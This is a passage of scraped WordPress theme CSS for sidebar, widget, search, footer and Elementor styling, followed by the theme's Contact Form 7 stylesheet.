    border: 1px solid var(--primary-l-color);
}

.odd a.tag-cloud-link:not(.btn),
.post-holder-tags a:not(.btn) {
    color: var( --secondary-p-color);
    border: 1px solid var(--secondary-l-color);
}

.body-mode-dark .post-holder-tags a:not(.btn) {
    color: var(--secondary-p-color);
    border-color: var(--secondary-l-color);
    font-size: 1rem!important;
}

.sidebar h1, .sidebar h2, .sidebar h3, .sidebar h4, .sidebar h5, .sidebar h6 {
    margin-top: 0;
}

.sidebar h1 {    
    font-size: 2rem;
}

.sidebar h2 {    
    font-size: 1.5rem;
}

.sidebar h3 {    
    font-size: 1.3rem;
}

.sidebar h4, .sidebar h5, .sidebar h6 {    
    font-size: 1.2rem;
}

.content-section .sidebar h2:first-child:before {
    content: none;
}

.sidebar a.tag-cloud-link:not(.btn):hover,
a.tag-cloud-link:not(.btn):hover,
.body-mode-dark .widget_categories .cat-item a:not(.btn):hover,
.body-mode-dark .sidebar a.tag-cloud-link:not(.btn):hover,
.post-holder-tags a:not(.btn):hover {
    color: var( --primary-color);
    border-color: var(--primary-color);
}

.body-mode-dark .widget_categories .cat-item a:not(.btn),
.body-mode-dark .sidebar a.tag-cloud-link:not(.btn) {
    color: var(--secondary-p-color);
    border-color: var(--secondary-l-color);
}

.sidebar a.tag-cloud-link:not(.btn) {
    color: var(--primary-p-color);
    border-color: var(--primary-l-color);
    font-size: 0.9rem!important;
}

.sidebar label.screen-reader-text {
    display: none;
}

.sidebar select {
    box-sizing: content-box;
    padding: 0;
    border: none;
    cursor: pointer;
    -webkit-appearance: auto;
    -moz-appearance: auto;
}

.sidebar .gallery-item img {
    width: 100%;
    height: auto;
}

.sidebar li.recentcomments:not(.nav-item):not(.list-group-item) {
    display: block;
    padding: 15px 20px;
    border: 2px solid var(--primary-bg-color-3);
    border-radius: 4px;
}

.sidebar li.recentcomments:not(.nav-item):not(.list-group-item):before {
    content: none;
}

.sidebar .wp-caption-text {
    padding: 0;
}

.wp-block-search .wp-block-search__input {
    width: 100%;
    height: 50px;
    background: no-repeat;
    box-shadow: none;
    padding: 10px 15px;
    border-color: var(--primary-l-color);
    border-width: 1px;
    border-radius: 2px;
    line-height: 1.2;
}

.body-mode-dark .wp-block-search .wp-block-search__input {
    border-color: var(--secondary-l-color);
    color: var(--secondary-t-color);
}

.body-mode-dark .wp-block-search .wp-block-search__input:focus {
    border-color: var(--secondary-t-color);
    color: var(--secondary-t-color);
}

.wp-block-search .wp-block-search__button {
    border: 1px solid;
    padding: 10px 20px;
    text-transform: uppercase;
    border-color: var(--primary-color);
    background-color: var(--primary-color);
    border-radius: 2px;
    color: var(--primary-b-color);
    font-weight: 400;
}

.footer-widget ul:not(.share-list) {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}

.footer-widget ul li {
    margin: 0;
}

.footer-widget ul li a:not(.btn) {
    display: block;
    padding: .5rem 0;
    font-weight: 400;
    line-height: 1.4;
    color: inherit;
    color: var(--secondary-p-color);
}

.footer-widget ul li a:not(.btn):hover {
    color: var(--primary-color);
    outline: none;
}

.textwidget img {
    display: block;
}

.textwidget strong {
    display: block;
    font-weight: 700;
}

.footer-widget .widget-services,
.footer-widget .widget-carousel,
.footer-widget .widget-social_networks,
.footer-widget .widget-author {
    display: none;
}

/* #endregion Widget */

/*----------------------------------------------
6. Elementor
----------------------------------------------*/

/* #region Elementor */

.elementor section {
    padding: 0;
    background-color: inherit;
}

/* #endregion Elementor */

--- FILE ---
content_type: text/css
request_url: https://soundelux.com/wp-content/themes/leverage/assets/css/support/contact-form-7.css?ver=2.1.7
body_size: 125
content:
/*----------------------------------------------
*
* [Contact Form 7 Stylesheet]
*
* Theme    : Leverage
* Version  : 1.0
* Author   : Codings
* Support  : codings.dev
* 
----------------------------------------------*/

/*----------------------------------------------

[ALL CONTENTS]

1. General

----------------------------------------------*/

/*----------------------------------------------
1. General
----------------------------------------------*/

/* #region General */

.nxg-contact-form-7 {
  margin-left: -15px;
  margin-right: -15px;
}

.wpcf7-not-valid-tip {
  color: var(--invalid-color);
}

.use-floating-validation-tip .wpcf7-not-valid-tip {
  border-width: 1px;
	border-color: var(--invalid-color);
}

.wpcf7 form .wpcf7-response-output {
  margin: 15px;
  padding: 10px 20px;
}

.wpcf7 form.sent .wpcf7-response-output {
  border-width: 1px;
	border-color: var(--valid-color);
	color: var(--valid-color);
}

.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
  border-width: 1px;
	border-color: var(--primary-color);
	color: var(--primary-color);
}

.wpcf7 form.spam .wpcf7-response-output {
  border-width: 1px;
	border-color: var(--primary-color);
	color: var(--primary-color);
}

.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output {
  border-width: 1px;
	border-color: var(--invalid-color);
	color: var(--invalid-color);
}

.wpcf7 .ajax-loader {
  width: 24px;
  height: 24px;
  margin: 10px 0 10px 15px;
  background-color: var(--primary-p-color);
}

.wpcf7 .ajax-loader::before {
  background-color: var(--primary-bg-color);
}

/* #endregion General */